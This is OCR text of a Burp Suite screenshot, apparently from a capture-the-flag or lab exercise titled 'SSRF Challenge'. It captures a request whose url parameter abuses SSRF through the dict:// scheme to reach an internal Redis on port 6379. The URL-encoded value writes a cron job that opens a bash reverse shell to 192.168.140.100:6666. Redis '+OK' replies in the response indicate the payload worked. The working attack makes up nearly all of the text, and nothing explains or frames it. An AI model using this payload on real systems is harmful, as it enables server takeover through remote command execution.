 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 247
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=
dict://127.0.0.1:6379/set:test:"%5c%6e%5c%6e%2a%2f%31%20%2a%20%2a%20%2a%20%2a%20%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20
%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%34%30%2e%31%30%30%2f%36%36%36%36%20%30%3e%26%31%5c%6e%5
c%6e"
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:39:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 423
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 +OK
11 +OK
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
SSRF Challenge
</title>
17 </head>
18 <body>
19 <h1>
SSRF Challenge
</h1>
<br>
20 <h2>
What can SSRF do?
</h2>
21 <form method="post">
22 <label for="url">
URL:
</label>
23 <input type="text" name="url" id="url" required>
24 <input type="submit" value="Submit">
25 </form>
26 </body>
27 </html>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
搜索 0高亮
搜索 0高亮
完成
614字节 | 1 millis
Event log (1) All issues (2)
内存: 201.0MB